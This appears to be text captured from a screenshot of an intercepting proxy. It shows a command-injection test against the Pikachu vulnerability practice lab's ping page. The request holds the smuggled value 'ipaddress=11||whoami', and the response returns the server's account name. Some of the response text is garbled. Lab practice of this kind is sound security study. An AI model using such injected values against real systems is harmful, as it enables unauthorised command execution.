 Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 POST /vul/rce/rce_ping.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_ping.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ipaddress=11||whoami&submit=ping
Response
Pretty
Raw
Render
\n
Actions
Pikachu 漏洞练习平台 pika~pika~
rce > exec "ping"
Here, please enter the target IP address!
ping
Ping 0.0.0.11 32
PING
PING
PING
PING
0.0.0.11 Ping
= 4 = 0 = 4 (100%
iis apppool\d19.s.iproute.cn